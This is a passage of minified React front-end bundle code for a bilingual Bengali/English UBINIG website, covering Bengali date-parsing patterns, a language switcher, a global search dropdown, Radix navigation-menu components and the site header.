ত্রৈমাসিক/i},T6={any:[/১/i,/২/i,/৩/i,/৪/i]},P6={narrow:/^(জানু|ফেব্রু|মার্চ|এপ্রিল|মে|জুন|জুলাই|আগস্ট|সেপ্ট|অক্টো|নভে|ডিসে)/i,abbreviated:/^(জানু|ফেব্রু|মার্চ|এপ্রিল|মে|জুন|জুলাই|আগস্ট|সেপ্ট|অক্টো|নভে|ডিসে)/i,wide:/^(জানুয়ারি|ফেব্রুয়ারি|মার্চ|এপ্রিল|মে|জুন|জুলাই|আগস্ট|সেপ্টেম্বর|অক্টোবর|নভেম্বর|ডিসেম্বর)/i},R6={any:[/^জানু/i,/^ফেব্রু/i,/^মার্চ/i,/^এপ্রিল/i,/^মে/i,/^জুন/i,/^জুলাই/i,/^আগস্ট/i,/^সেপ্ট/i,/^অক্টো/i,/^নভে/i,/^ডিসে/i]},A6={narrow:/^(র|সো|ম|বু|বৃ|শু|শ)+/i,short:/^(রবি|সোম|মঙ্গল|বুধ|বৃহ|শুক্র|শনি)+/i,abbreviated:/^(রবি|সোম|মঙ্গল|বুধ|বৃহ|শুক্র|শনি)+/i,wide:/^(রবিবার|সোমবার|মঙ্গলবার|বুধবার|বৃহস্পতিবার |শুক্রবার|শনিবার)+/i},D6={narrow:[/^র/i,/^সো/i,/^ম/i,/^বু/i,/^বৃ/i,/^শু/i,/^শ/i],short:[/^রবি/i,/^সোম/i,/^মঙ্গল/i,/^বুধ/i,/^বৃহ/i,/^শুক্র/i,/^শনি/i],abbreviated:[/^রবি/i,/^সোম/i,/^মঙ্গল/i,/^বুধ/i,/^বৃহ/i,/^শুক্র/i,/^শনি/i],wide:[/^রবিবার/i,/^সোমবার/i,/^মঙ্গলবার/i,/^বুধবার/i,/^বৃহস্পতিবার /i,/^শুক্রবার/i,/^শনিবার/i]},M6={narrow:/^(পূ|অপ|মধ্যরাত|মধ্যাহ্ন|সকাল|বিকাল|সন্ধ্যা|রাত)/i,abbreviated:/^(পূর্বাহ্ন|অপরাহ্ন|মধ্যরাত|মধ্যাহ্ন|সকাল|বিকাল|সন্ধ্যা|রাত)/i,wide:/^(পূর্বাহ্ন|অপরাহ্ন|মধ্যরাত|মধ্যাহ্ন|সকাল|বিকাল|সন্ধ্যা|রাত)/i},I6={any:{am:/^পূ/i,pm:/^অপ/i,midnight:/^মধ্যরাত/i,noon:/^মধ্যাহ্ন/i,morning:/সকাল/i,afternoon:/বিকাল/i,evening:/সন্ধ্যা/i,night:/রাত/i}},O6={ordinalNumber:UN({matchPattern:_6,parsePattern:C6,valueCallback:e=>parseInt(e,10)}),era:Cr({matchPatterns:S6,defaultMatchWidth:"wide",parsePatterns:E6,defaultParseWidth:"wide"}),quarter:Cr({matchPatterns:k6,defaultMatchWidth:"wide",parsePatterns:T6,defaultParseWidth:"any",valueCallback:e=>e+1}),month:Cr({matchPatterns:P6,defaultMatchWidth:"wide",parsePatterns:R6,defaultParseWidth:"any"}),day:Cr({matchPatterns:A6,defaultMatchWidth:"wide",parsePatterns:D6,defaultParseWidth:"wide"}),dayPeriod:Cr({matchPatterns:M6,defaultMatchWidth:"wide",parsePatterns:I6,defaultParseWidth:"any"})},WN={code:"bn",formatDistance:x6,formatLong:w6,formatRelative:N6,localize:p6,match:O6,options:{weekStartsOn:0,firstWeekContainsDate:1}},Mr="https://ubining.wezappslimited.com/",qN=f.createContext(),L6=({translations:e,defaultLang:t,children:n})=>{const[r,a]=f.useState(t||"en");f.useEffect(()=>{const l=localStorage.getItem("app-language");l&&a(l)},[]);const i=l=>{a(l),localStorage.setItem("app-language",l)},o=l=>{var c;return((c=e[r])==null?void 0:c[l])||l};return K.createElement(qN.Provider,{value:{lang:r,changeLanguage:i,t:o}},n)},F6=()=>f.useContext(qN),je=()=>{const{lang:e,changeLanguage:t,t:n}=F6();return{lang:e,changeLanguage:t,t:n}},$6=async e=>e.trim()?(await ge.get(`/client/global-search?search=${encodeURIComponent(e)}`)).data.data:[],f0=({query:e,onClose:t})=>{const{lang:n}=je(),{data:r,isLoading:a,isError:i}=qe({queryKey:["search",e],queryFn:()=>$6(e),enabled:!!e.trim()});return e.trim()?(console.log(r),s.jsxs("div",{className:"absolute top-full left-0 right-0 bg-white border border-gray-200 rounded-lg shadow-lg z-50 max-h-96 overflow-y-auto",role:"list","aria-label":"Search results",children:[s.jsxs("div",{className:"flex items-center justify-between p-3 border-b border-gray-200",children:[s.jsx("h3",{className:"font-medium",children:"খোঁজার ফলাফল"}),s.jsx("button",{onClick:t,className:"p-1 hover:bg-gray-100 rounded","aria-label":"বন্ধ করুন",tabIndex:0,children:s.jsx(Wa,{className:"w-4 h-4"})})]}),a?s.jsx("div",{className:"p-4 text-center text-gray-500",children:n==="ban"?"খুঁজছি...":"Searching..."}):i?s.jsx("div",{className:"p-4 text-center text-red-500",children:n==="ban"?"ত্রুটি ঘটেছে":"Error occurred"}):r&&r.length>0?s.jsx("div",{className:"divide-y divide-gray-100",children:r.map(o=>{const l=n==="ban"?o.title_ban||o.category_name_ban||o.title_eng:o.title_eng||o.category_name_eng||o.title_ban,c=n==="ban"?o.short_ban||o.short_eng:o.short_eng||o.short_ban,d=n==="ban"?o.category_name_ban||o.category_name_eng:o.category_name_eng||o.category_name_ban;return s.jsx(Ne,{to:o.slug?`/${o.type}/${o.slug}/${o.id}`:`/${o.type}/${o.category_slug}`,onClick:t,className:"block p-4 hover:bg-gray-50 transition-colors",role:"listitem",children:s.jsxs("div",{className:"flex gap-3",children:[o.image&&s.jsx("img",{src:`${Mr}/${o.image}`,alt:l||"Image",className:"w-16 h-16 object-cover rounded"}),s.jsxs("div",{className:"flex-1 min-w-0",children:[s.jsx("h4",{className:"font-medium text-gray-900 line-clamp-2 mb-1",children:l}),c&&s.jsx("p",{className:"text-sm text-gray-600 line-clamp-2 mb-2",children:c}),s.jsxs("div",{className:"flex items-center gap-2 text-xs text-gray-500",children:[d&&s.jsx("span",{className:"bg-gray-100 px-2 py-1 rounded",children:d}),o.created_at&&s.jsx("span",{children:o.created_at&&HN(new Date(o.created_at),{addSuffix:!0,locale:n==="ban"?WN:VN})})]})]})]})},o.id)})}):s.jsx("div",{className:"p-4 text-center text-gray-500",children:n==="ban"?"কোনো ফলাফল পাওয়া যায়নি":"No results found"})]})):null};var z6=f.createContext(void 0);function fc(e){const t=f.useContext(z6);return e||t||"ltr"}function Ju(e){const t=f.useRef({value:e,previous:e});return f.useMemo(()=>(t.current.value!==e&&(t.current.previous=t.current.value,t.current.value=e),t.current.previous),[e])}var ri="NavigationMenu",[rx,GN,B6]=wo(ri),[ap,U6,V6]=wo(ri),[sx]=bn(ri,[B6,V6]),[H6,Un]=sx(ri),[K6,W6]=sx(ri),QN=f.forwardRef((e,t)=>{const{__scopeNavigationMenu:n,value:r,onValueChange:a,defaultValue:i,delayDuration:o=200,skipDelayDuration:l=300,orientation:c="horizontal",dir:d,...h}=e,[u,m]=f.useState(null),g=Pe(t,M=>m(M)),x=fc(d),p=f.useRef(0),v=f.useRef(0),w=f.useRef(0),[b,y]=f.useState(!0),[j,N]=yn({prop:r,onChange:M=>{const R=M!=="",B=l>0;R?(window.clearTimeout(w.current),B&&y(!1)):(window.clearTimeout(w.current),w.current=window.setTimeout(()=>y(!0),l)),a==null||a(M)},defaultProp:i??"",caller:ri}),C=f.useCallback(()=>{window.clearTimeout(v.current),v.current=window.setTimeout(()=>N(""),150)},[N]),_=f.useCallback(M=>{window.clearTimeout(v.current),N(M)},[N]),T=f.useCallback(M=>{j===M?window.clearTimeout(v.current):p.current=window.setTimeout(()=>{window.clearTimeout(v.current),N(M)},o)},[j,N,o]);return f.useEffect(()=>()=>{window.clearTimeout(p.current),window.clearTimeout(v.current),window.clearTimeout(w.current)},[]),s.jsx(YN,{scope:n,isRootMenu:!0,value:j,dir:x,orientation:c,rootNavigationMenu:u,onTriggerEnter:M=>{window.clearTimeout(p.current),b?T(M):_(M)},onTriggerLeave:()=>{window.clearTimeout(p.current),C()},onContentEnter:()=>window.clearTimeout(v.current),onContentLeave:C,onItemSelect:M=>{N(R=>R===M?"":M)},onItemDismiss:()=>N(""),children:s.jsx(me.nav,{"aria-label":"Main","data-orientation":c,dir:x,...h,ref:g})})});QN.displayName=ri;var ip="NavigationMenuSub",q6=f.forwardRef((e,t)=>{const{__scopeNavigationMenu:n,value:r,onValueChange:a,defaultValue:i,orientation:o="horizontal",...l}=e,c=Un(ip,n),[d,h]=yn({prop:r,onChange:a,defaultProp:i??"",caller:ip});return s.jsx(YN,{scope:n,isRootMenu:!1,value:d,dir:c.dir,orientation:o,rootNavigationMenu:c.rootNavigationMenu,onTriggerEnter:u=>h(u),onItemSelect:u=>h(u),onItemDismiss:()=>h(""),children:s.jsx(me.div,{"data-orientation":o,...l,ref:t})})});q6.displayName=ip;var YN=e=>{const{scope:t,isRootMenu:n,rootNavigationMenu:r,dir:a,orientation:i,children:o,value:l,onItemSelect:c,onItemDismiss:d,onTriggerEnter:h,onTriggerLeave:u,onContentEnter:m,onContentLeave:g}=e,[x,p]=f.useState(null),[v,w]=f.useState(new Map),[b,y]=f.useState(null);return s.jsx(H6,{scope:t,isRootMenu:n,rootNavigationMenu:r,value:l,previousValue:Ju(l),baseId:gn(),dir:a,orientation:i,viewport:x,onViewportChange:p,indicatorTrack:b,onIndicatorTrackChange:y,onTriggerEnter:ft(h),onTriggerLeave:ft(u),onContentEnter:ft(m),onContentLeave:ft(g),onItemSelect:ft(c),onItemDismiss:ft(d),onViewportContentChange:f.useCallback((j,N)=>{w(C=>(C.set(j,N),new Map(C)))},[]),onViewportContentRemove:f.useCallback(j=>{w(N=>N.has(j)?(N.delete(j),new Map(N)):N)},[]),children:s.jsx(rx.Provider,{scope:t,children:s.jsx(K6,{scope:t,items:v,children:o})})})},XN="NavigationMenuList",ZN=f.forwardRef((e,t)=>{const{__scopeNavigationMenu:n,...r}=e,a=Un(XN,n),i=s.jsx(me.ul,{"data-orientation":a.orientation,...r,ref:t});return s.jsx(me.div,{style:{position:"relative"},ref:a.onIndicatorTrackChange,children:s.jsx(rx.Slot,{scope:n,children:a.isRootMenu?s.jsx(l2,{asChild:!0,children:i}):i})})});ZN.displayName=XN;var JN="NavigationMenuItem",[G6,e2]=sx(JN),t2=f.forwardRef((e,t)=>{const{__scopeNavigationMenu:n,value:r,...a}=e,i=gn(),o=r||i||"LEGACY_REACT_AUTO_VALUE",l=f.useRef(null),c=f.useRef(null),d=f.useRef(null),h=f.useRef(()=>{}),u=f.useRef(!1),m=f.useCallback((x="start")=>{if(l.current){h.current();const p=lp(l.current);p.length&&ox(x==="start"?p:p.reverse())}},[]),g=f.useCallback(()=>{if(l.current){const x=lp(l.current);x.length&&(h.current=t5(x))}},[]);return s.jsx(G6,{scope:n,value:o,triggerRef:c,contentRef:l,focusProxyRef:d,wasEscapeCloseRef:u,onEntryKeyDown:m,onFocusProxyEnter:m,onRootContentClose:g,onContentFocusOutside:g,children:s.jsx(me.li,{...a,ref:t})})});t2.displayName=JN;var op="NavigationMenuTrigger",n2=f.forwardRef((e,t)=>{const{__scopeNavigationMenu:n,disabled:r,...a}=e,i=Un(op,e.__scopeNavigationMenu),o=e2(op,e.__scopeNavigationMenu),l=f.useRef(null),c=Pe(l,o.triggerRef,t),d=d2(i.baseId,o.value),h=u2(i.baseId,o.value),u=f.useRef(!1),m=f.useRef(!1),g=o.value===i.value;return s.jsxs(s.Fragment,{children:[s.jsx(rx.ItemSlot,{scope:n,value:o.value,children:s.jsx(c2,{asChild:!0,children:s.jsx(me.button,{id:d,disabled:r,"data-disabled":r?"":void 0,"data-state":lx(g),"aria-expanded":g,"aria-controls":h,...a,ref:c,onPointerEnter:Y(e.onPointerEnter,()=>{m.current=!1,o.wasEscapeCloseRef.current=!1}),onPointerMove:Y(e.onPointerMove,au(()=>{r||m.current||o.wasEscapeCloseRef.current||u.current||(i.onTriggerEnter(o.value),u.current=!0)})),onPointerLeave:Y(e.onPointerLeave,au(()=>{r||(i.onTriggerLeave(),u.current=!1)})),onClick:Y(e.onClick,()=>{i.onItemSelect(o.value),m.current=g}),onKeyDown:Y(e.onKeyDown,x=>{const v={horizontal:"ArrowDown",vertical:i.dir==="rtl"?"ArrowLeft":"ArrowRight"}[i.orientation];g&&x.key===v&&(o.onEntryKeyDown(),x.preventDefault())})})})}),g&&s.jsxs(s.Fragment,{children:[s.jsx(Lj,{"aria-hidden":!0,tabIndex:0,ref:o.focusProxyRef,onFocus:x=>{const p=o.contentRef.current,v=x.relatedTarget,w=v===l.current,b=p==null?void 0:p.contains(v);(w||!b)&&o.onFocusProxyEnter(w?"start":"end")}}),i.viewport&&s.jsx("span",{"aria-owns":h})]})]})});n2.displayName=op;var Q6="NavigationMenuLink",h0="navigationMenu.linkSelect",r2=f.forwardRef((e,t)=>{const{__scopeNavigationMenu:n,active:r,onSelect:a,...i}=e;return s.jsx(c2,{asChild:!0,children:s.jsx(me.a,{"data-active":r?"":void 0,"aria-current":r?"page":void 0,...i,ref:t,onClick:Y(e.onClick,o=>{const l=o.target,c=new CustomEvent(h0,{bubbles:!0,cancelable:!0});if(l.addEventListener(h0,d=>a==null?void 0:a(d),{once:!0}),Ol(l,c),!c.defaultPrevented&&!o.metaKey){const d=new CustomEvent(jd,{bubbles:!0,cancelable:!0});Ol(l,d)}},{checkForDefaultPrevented:!1})})})});r2.displayName=Q6;var ax="NavigationMenuIndicator",s2=f.forwardRef((e,t)=>{const{forceMount:n,...r}=e,a=Un(ax,e.__scopeNavigationMenu),i=!!a.value;return a.indicatorTrack?yg.createPortal(s.jsx(kt,{present:n||i,children:s.jsx(Y6,{...r,ref:t})}),a.indicatorTrack):null});s2.displayName=ax;var Y6=f.forwardRef((e,t)=>{const{__scopeNavigationMenu:n,...r}=e,a=Un(ax,n),i=GN(n),[o,l]=f.useState(null),[c,d]=f.useState(null),h=a.orientation==="horizontal",u=!!a.value;f.useEffect(()=>{var p;const x=(p=i().find(v=>v.value===a.value))==null?void 0:p.ref.current;x&&l(x)},[i,a.value]);const m=()=>{o&&d({size:h?o.offsetWidth:o.offsetHeight,offset:h?o.offsetLeft:o.offsetTop})};return cp(o,m),cp(a.indicatorTrack,m),c?s.jsx(me.div,{"aria-hidden":!0,"data-state":u?"visible":"hidden","data-orientation":a.orientation,...r,ref:t,style:{position:"absolute",...h?{left:0,width:c.size+"px",transform:`translateX(${c.offset}px)`}:{top:0,height:c.size+"px",transform:`translateY(${c.offset}px)`},...r.style}}):null}),ho="NavigationMenuContent",a2=f.forwardRef((e,t)=>{const{forceMount:n,...r}=e,a=Un(ho,e.__scopeNavigationMenu),i=e2(ho,e.__scopeNavigationMenu),o=Pe(i.contentRef,t),l=i.value===a.value,c={value:i.value,triggerRef:i.triggerRef,focusProxyRef:i.focusProxyRef,wasEscapeCloseRef:i.wasEscapeCloseRef,onContentFocusOutside:i.onContentFocusOutside,onRootContentClose:i.onRootContentClose,...r};return a.viewport?s.jsx(X6,{forceMount:n,...c,ref:o}):s.jsx(kt,{present:n||l,children:s.jsx(i2,{"data-state":lx(l),...c,ref:o,onPointerEnter:Y(e.onPointerEnter,a.onContentEnter),onPointerLeave:Y(e.onPointerLeave,au(a.onContentLeave)),style:{pointerEvents:!l&&a.isRootMenu?"none":void 0,...c.style}})})});a2.displayName=ho;var X6=f.forwardRef((e,t)=>{const n=Un(ho,e.__scopeNavigationMenu),{onViewportContentChange:r,onViewportContentRemove:a}=n;return ct(()=>{r(e.value,{ref:t,...e})},[e,t,r]),ct(()=>()=>a(e.value),[e.value,a]),null}),jd="navigationMenu.rootContentDismiss",i2=f.forwardRef((e,t)=>{const{__scopeNavigationMenu:n,value:r,triggerRef:a,focusProxyRef:i,wasEscapeCloseRef:o,onRootContentClose:l,onContentFocusOutside:c,...d}=e,h=Un(ho,n),u=f.useRef(null),m=Pe(u,t),g=d2(h.baseId,r),x=u2(h.baseId,r),p=GN(n),v=f.useRef(null),{onItemDismiss:w}=h;f.useEffect(()=>{const y=u.current;if(h.isRootMenu&&y){const j=()=>{var N;w(),l(),y.contains(document.activeElement)&&((N=a.current)==null||N.focus())};return y.addEventListener(jd,j),()=>y.removeEventListener(jd,j)}},[h.isRootMenu,e.value,a,w,l]);const b=f.useMemo(()=>{const j=p().map(R=>R.value);h.dir==="rtl"&&j.reverse();const N=j.indexOf(h.value),C=j.indexOf(h.previousValue),_=r===h.value,T=C===j.indexOf(r);if(!_&&!T)return v.current;const M=(()=>{if(N!==C){if(_&&C!==-1)return N>C?"from-end":"from-start";if(T&&N!==-1)return N>C?"to-start":"to-end"}return null})();return v.current=M,M},[h.previousValue,h.value,h.dir,p,r]);return s.jsx(l2,{asChild:!0,children:s.jsx(la,{id:x,"aria-labelledby":g,"data-motion":b,"data-orientation":h.orientation,...d,ref:m,disableOutsidePointerEvents:!1,onDismiss:()=>{var j;const y=new Event(jd,{bubbles:!0,cancelable:!0});(j=u.current)==null||j.dispatchEvent(y)},onFocusOutside:Y(e.onFocusOutside,y=>{var N;c();const j=y.target;(N=h.rootNavigationMenu)!=null&&N.contains(j)&&y.preventDefault()}),onPointerDownOutside:Y(e.onPointerDownOutside,y=>{var _;const j=y.target,N=p().some(T=>{var M;return(M=T.ref.current)==null?void 0:M.contains(j)}),C=h.isRootMenu&&((_=h.viewport)==null?void 0:_.contains(j));(N||C||!h.isRootMenu)&&y.preventDefault()}),onKeyDown:Y(e.onKeyDown,y=>{var C;const j=y.altKey||y.ctrlKey||y.metaKey;if(y.key==="Tab"&&!j){const _=lp(y.currentTarget),T=document.activeElement,M=_.findIndex(k=>k===T),B=y.shiftKey?_.slice(0,M).reverse():_.slice(M+1,_.length);ox(B)?y.preventDefault():(C=i.current)==null||C.focus()}}),onEscapeKeyDown:Y(e.onEscapeKeyDown,y=>{o.current=!0})})})}),ix="NavigationMenuViewport",o2=f.forwardRef((e,t)=>{const{forceMount:n,...r}=e,i=!!Un(ix,e.__scopeNavigationMenu).value;return s.jsx(kt,{present:n||i,children:s.jsx(Z6,{...r,ref:t})})});o2.displayName=ix;var Z6=f.forwardRef((e,t)=>{const{__scopeNavigationMenu:n,children:r,...a}=e,i=Un(ix,n),o=Pe(t,i.onViewportChange),l=W6(ho,e.__scopeNavigationMenu),[c,d]=f.useState(null),[h,u]=f.useState(null),m=c?(c==null?void 0:c.width)+"px":void 0,g=c?(c==null?void 0:c.height)+"px":void 0,x=!!i.value,p=x?i.value:i.previousValue;return cp(h,()=>{h&&d({width:h.offsetWidth,height:h.offsetHeight})}),s.jsx(me.div,{"data-state":lx(x),"data-orientation":i.orientation,...a,ref:o,style:{pointerEvents:!x&&i.isRootMenu?"none":void 0,"--radix-navigation-menu-viewport-width":m,"--radix-navigation-menu-viewport-height":g,...a.style},onPointerEnter:Y(e.onPointerEnter,i.onContentEnter),onPointerLeave:Y(e.onPointerLeave,au(i.onContentLeave)),children:Array.from(l.items).map(([w,{ref:b,forceMount:y,...j}])=>{const N=p===w;return s.jsx(kt,{present:y||N,children:s.jsx(i2,{...j,ref:lr(b,C=>{N&&C&&u(C)})})},w)})})}),J6="FocusGroup",l2=f.forwardRef((e,t)=>{const{__scopeNavigationMenu:n,...r}=e,a=Un(J6,n);return s.jsx(ap.Provider,{scope:n,children:s.jsx(ap.Slot,{scope:n,children:s.jsx(me.div,{dir:a.dir,...r,ref:t})})})}),m0=["ArrowRight","ArrowLeft","ArrowUp","ArrowDown"],e5="FocusGroupItem",c2=f.forwardRef((e,t)=>{const{__scopeNavigationMenu:n,...r}=e,a=U6(n),i=Un(e5,n);return s.jsx(ap.ItemSlot,{scope:n,children:s.jsx(me.button,{...r,ref:t,onKeyDown:Y(e.onKeyDown,o=>{if(["Home","End",...m0].includes(o.key)){let c=a().map(u=>u.ref.current);if([i.dir==="rtl"?"ArrowRight":"ArrowLeft","ArrowUp","End"].includes(o.key)&&c.reverse(),m0.includes(o.key)){const u=c.indexOf(o.currentTarget);c=c.slice(u+1)}setTimeout(()=>ox(c)),o.preventDefault()}})})})});function lp(e){const t=[],n=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:r=>{const a=r.tagName==="INPUT"&&r.type==="hidden";return r.disabled||r.hidden||a?NodeFilter.FILTER_SKIP:r.tabIndex>=0?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;n.nextNode();)t.push(n.currentNode);return t}function ox(e){const t=document.activeElement;return e.some(n=>n===t?!0:(n.focus(),document.activeElement!==t))}function t5(e){return e.forEach(t=>{t.dataset.tabindex=t.getAttribute("tabindex")||"",t.setAttribute("tabindex","-1")}),()=>{e.forEach(t=>{const n=t.dataset.tabindex;t.setAttribute("tabindex",n)})}}function cp(e,t){const n=ft(t);ct(()=>{let r=0;if(e){const a=new ResizeObserver(()=>{cancelAnimationFrame(r),r=window.requestAnimationFrame(n)});return a.observe(e),()=>{window.cancelAnimationFrame(r),a.unobserve(e)}}},[e,n])}function lx(e){return e?"open":"closed"}function d2(e,t){return`${e}-trigger-${t}`}function u2(e,t){return`${e}-content-${t}`}function au(e){return t=>t.pointerType==="mouse"?e(t):void 0}var f2=QN,h2=ZN,n5=t2,m2=n2,r5=r2,p2=s2,g2=a2,x2=o2;const v2=f.forwardRef(({className:e,children:t,...n},r)=>s.jsxs(f2,{ref:r,className:J("relative z-10 flex max-w-max flex-1 items-center justify-center",e),...n,children:[t,s.jsx(b2,{})]}));v2.displayName=f2.displayName;const y2=f.forwardRef(({className:e,...t},n)=>s.jsx(h2,{ref:n,className:J("group flex flex-1 list-none items-center justify-center space-x-1",e),...t}));y2.displayName=h2.displayName;const p0=n5,s5=ca("group inline-flex h-10 w-max items-center justify-center rounded-md bg-background px-4 py-2 text-sm font-medium transition-colors hover:bg-accent hover:text-accent-foreground focus:bg-accent focus:text-accent-foreground focus:outline-none disabled:pointer-events-none disabled:opacity-50 data-[active]:bg-accent/50 data-[state=open]:bg-accent/50"),a5=f.forwardRef(({className:e,children:t,...n},r)=>s.jsxs(m2,{ref:r,className:J(s5(),"group",e),...n,children:[t," ",s.jsx(sc,{className:"relative top-[1px] ml-1 h-3 w-3 transition duration-200 group-data-[state=open]:rotate-180","aria-hidden":"true"})]}));a5.displayName=m2.displayName;const i5=f.forwardRef(({className:e,...t},n)=>s.jsx(g2,{ref:n,className:J("left-0 top-0 w-full data-[motion^=from-]:animate-in data-[motion^=to-]:animate-out data-[motion^=from-]:fade-in data-[motion^=to-]:fade-out data-[motion=from-end]:slide-in-from-right-52 data-[motion=from-start]:slide-in-from-left-52 data-[motion=to-end]:slide-out-to-right-52 data-[motion=to-start]:slide-out-to-left-52 md:absolute md:w-auto ",e),...t}));i5.displayName=g2.displayName;const g0=r5,b2=f.forwardRef(({className:e,...t},n)=>s.jsx("div",{className:J("absolute left-0 top-full flex justify-center"),children:s.jsx(x2,{className:J("origin-top-center relative mt-1.5 h-[var(--radix-navigation-menu-viewport-height)] w-full overflow-hidden rounded-md border bg-popover text-popover-foreground shadow-lg data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-90 md:w-[var(--radix-navigation-menu-viewport-width)]",e),ref:n,...t})}));b2.displayName=x2.displayName;const o5=f.forwardRef(({className:e,...t},n)=>s.jsx(p2,{ref:n,className:J("top-full z-[1] flex h-1.5 items-end justify-center overflow-hidden data-[state=visible]:animate-in data-[state=hidden]:animate-out data-[state=hidden]:fade-out data-[state=visible]:fade-in",e),...t,children:s.jsx("div",{className:"relative top-[60%] h-2 w-2 rotate-45 rounded-tl-sm bg-border shadow-md"})}));o5.displayName=p2.displayName;const ze=()=>{const[e,t]=f.useState(!1),[n,r]=f.useState(!1),[a,i]=f.useState(!1),{t:o,changeLanguage:l,lang:c}=je(),[d,h]=f.useState(""),[u,m]=f.useState([]),[g,x]=f.useState(!1),[p,v]=f.useState(""),[w,b]=f.useState([]),[y,j]=f.useState(!1),N=[{id:3,key:"about-us",path:"about"},{id:4,key:"nayakrishi",path:"nayakrishi"},{id:5,key:"narigrantha",path:"narigrantha"},{id:6,key:"nabapran",path:"nabapran"},{id:7,key:"network",path:"network"},{id:5,key:"plants",path:"plants"},{id:8,key:"archive",path:"archive"},{id:9,key:"event",path:"event"},{id:10,key:"blog",path:"blog"}],C=k=>{x(!0),m([])},_=()=>{h(""),m([]),x(!1)},T=k=>{j(!0),b([])},M=()=>{v(""),b([]),j(!1)},R=(k="en")=>{const z=new Date,A={weekday:"long",year:"numeric",month:"long",day:"numeric"},U={en:"en-US",bn:"bn-BD"};return z.toLocaleDateString(U[k],A)};f.useEffect(()=>{localStorage.getItem("app-language")==="eng"?(i(!0),l("eng")):(i(!1),l("ban"))},[]),console.log(c),f.useEffect(()=>{const k=()=>{window.scrollY>120?r(!0):r(!1)};return window.addEventListener("scroll",k),()=>window.removeEventListener("scroll",k)},[]);const B=(k="",z=!1)=>{const A=z?p:d,U=z?v:h,O=z?T:C,Q=z?M:_,I=z?y:g,P=z?w:u;return s.jsx("div",{className:`bg-white border-b border-gray-200 transition-transform duration-300 ${k}`,children:s.jsxs("div",{className:"container mx-auto px-4 py-4 flex items-center justify-between",children:[s.jsxs("div",{className:"flex items-center gap-3",children:[s.jsx(Ne,{to:"/",className:"flex flex-col items-start",children:s.jsx("img",{src:"/UBINIG_Logo.jpg",alt:"Logo",className:"h-12 md:h-12"})}),s.jsx("nav",{className:"hidden 2xl:flex items-center space-x-1",children:s.jsx(v2,{children:s.jsxs(y2,{className:"space-x-1",children:[s.jsx(p0,{children:s.jsx(g0,{children:s.jsx(Ne,{to:"/",className:"text-gray-700 hover:text-black transition-colors text-sm px-2 py-2 rounded-md hover:bg-gray-100",children:o("home")})})}),N.map(D=>s.jsx(p0,{children:s.jsx(g0,{asChild:!0,children:s.jsx(Ne,{to:`/${D.path}`,className:"text-gray-700 hover:text-black transition-colors text-sm px-2 py-2 rounded-md hover:bg-gray-100",children:o(D.key)})})},D.id))]})})})]}),s.jsxs("div",{className:"flex items-center gap-4",children:[s.jsxs("div",{className:"relative hidden 2xl:block",children:[s.jsxs("form",{onSubmit:D=>{D.preventDefault(),A.trim()&&O(A.trim())},className:"flex",children:[A&&s.jsx("button",{type:"button",onClick:Q,className:"absolute left-3 top-1/2 -translate-y-1/2 text-gray-400 hover:text-gray-600 z-10",children:s.jsx(Wa,{className:"w-4 h-4"})}),s.jsx("input",{type:"text",placeholder:o("search-placeholder"),value:A,onChange:D=>{const ee=D.target.value;U(ee),ee.trim()?O(ee.trim()):Q()},className:"pl-10 pr-4 py-2 border border-gray-300 rounded-l-lg focus:outline-none focus:ring-0 focus:border-brand w-[250px] lg:w-[300px] xl:w-[400px]"}),s.jsx("button",{type:"submit",className:"bg-brand border border-brand hover:bg-black text-white px-4 py-2 flex items-center justify-center rounded-r-lg",children:s.jsx(oo,{className:"w-5 h-5"})})]}),I&&s.jsx("div",{className:"absolute mt-2 w-full z-20",children:s.jsx(f0,{results:P,isLoading:!1,onClose:Q,query:A})})]}),s.jsx("button",{className:"2xl:hidden p-2",onClick:()=>t(!e),children:s.jsxs("div",{className:"w-6 h-6 flex flex-col justify-center items-center",children:[s.jsx("span",{className:`block w-5 h-0.5 bg-gray-600 transition-all ${e?"rotate-45 translate-y-1.5":""}`}),s.jsx("span",{className:`block w-5 h-0.5 bg-gray-600 my-1 transition-all ${e?"opacity-0":""}`}),s.jsx("span",{className:`block w-5 h-0.5 bg-gray-600 transition-all ${e?"-rotate-45 -translate-y-1.5":""}`})]})})]})]})})};return s.jsxs("header",{children:[s.jsx("div",{className:"bg-gray-50 py-2 border-b border-gray-200",children:s.jsxs("div",{className:"container mx-auto px-4 flex justify-between items-center text-sm text-gray-600",children:[s.jsxs("div",{className:"flex items-center gap-2",children:[s.jsx(cr,{className:"w-4 h-4"}),s.jsx("span",{children:R(c==="ban"?"bn":"en")})]}),s.jsxs("label",{className:"inline-flex items-center cursor-pointer ms-4",children:[s.jsx("span",{className:"me-2 text-sm font-medium",children:"BN"}),s.jsx("input",{type:"checkbox",className:"sr-only peer",checked:a,onChange:k=>{const z=k.target.checked;i(z);const A=z?"eng":"ban";localStorage.setItem("app-language",A),l(A)}}),s.jsx("div",{className:"relative w-11 h-6 bg-gray-200 rounded-full peer-checked:bg-red-600 after:content-[''] after:absolute after:top-0.5 after:left-[2px] after:bg-white after:h-5 after:w-5 after:rounded-full after:transition-all peer-checked:after:translate-x-full"}),s.jsx("span",{className:"ms-2 text-sm font-medium",children:"EN"})]})]})}),B(),s.jsx("div",{className:`fixed top-0 left-0 right-0 z-50 transform transition-transform duration-500 ${n?"translate-y-0":"-translate-y-full"}`,children:B("shadow-md",!0)}),e&&s.jsxs("nav",{className:`2xl:hidden fixed left-0 right-0 z-40 bg-white shadow-md transition-all duration-300 ${n?"top-[64px]":"top-[120px]"}`,children:[s.jsxs("div",{className:"pt-4 px-2 border-t border-gray-200 relative",children:[s.jsxs("form",{onSubmit:k=>{k.preventDefault(),d.trim()&&C(d.trim())},className:"flex w-full relative",children:[s.jsx("input",{type:"text",placeholder:o("search-placeholder"),value:d,onChange:k=>{const z=k.target.value;h(z),z.trim()?C(z.trim()):_()},className:"flex-1 pl-10 pr-4 py-2 border border-gray-300 rounded-l-lg  focus:border-brand"}),s.jsx("button",{type:"submit",className:"bg-brand hover:bg-blue-600 text-white px-4 py-2 flex items-center justify-center rounded-r-lg",children:s.jsx(oo,{className:"w-5 h-5"})}),d&&s.jsx("button",{type:"button",onClick:_,className:"absolute left-3 top-1/2 -translate-y-1/2 text-gray-400 hover:text-gray-600 z-10",children:s.jsx(Wa,{className:"w-4 h-4"})})]}),g&&s.jsx("div",{className:"absolute mt-2 w-full 